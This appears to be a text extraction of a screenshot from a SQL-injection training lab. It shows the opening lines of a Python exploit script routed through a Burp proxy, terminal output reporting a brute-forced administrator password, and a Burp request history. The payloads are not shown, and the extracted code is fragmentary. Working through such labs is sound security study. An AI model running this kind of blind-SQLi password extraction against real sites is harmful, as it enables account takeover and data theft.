 sqli-lab-12.py - SQL-Injection-La
File Edit Selection View Go Run Terminal Help
notes.txt U
sqli-lab-12.py U
lab-12 > sqli-lab-12.py > exploit_sqli_password
1 import sys
2 import requests
3 import urllib
Source Control (Ctrl+Shift+G) - 2 pending changes
2
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9
10 def check_url_exists(url):
11 res = requests.get(url, verify=False, proxies=proxies)
12 if "<h1>Error</h1><p>Stream&#32;failed&#32;to&#32;close&#32;correctly</p>" in res.text:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-12]
$ python3 sqli-lab-12.py "https://0a3d004504466862804f49ab0054001f.web-security-academy.net"
[+] Brute-force administrator password with SQLi payloads without triggering 'maximum X retries reached' messag
[+] Retrieving administrator password...
axlotla2wn8ihzu9f0w8
[+] Brute-force exploit completed.
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-12]
$
1
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
1322 https://0a3d00450446686280... GET /resources/labheader/images/ps-lab... 200 707
1321 https://0a3d00450446686280... GET / 500 2353
1320 https://0a3d00450446686280... GET / 200 11467
1319 https://0a3d00450446686280... GET / 200 11467
1318 https://0a3d00450446686280... GET / 200 11467
1317 https://0a3d00450446686280... GET / 200 11467
1316 https://0a3d00450446686280... GET / 200 11467
1315 https://0a3d00450446686280... GET / 200 11467
1314 https://0a3d00450446686280... GET / 200 11467
1313 https://0a3d00450446686280... GET / 200 11467
1312 https://0a3d00450446686280... GET / 200 11467
1311 https://0a3d00450446686280... GET / 200 11467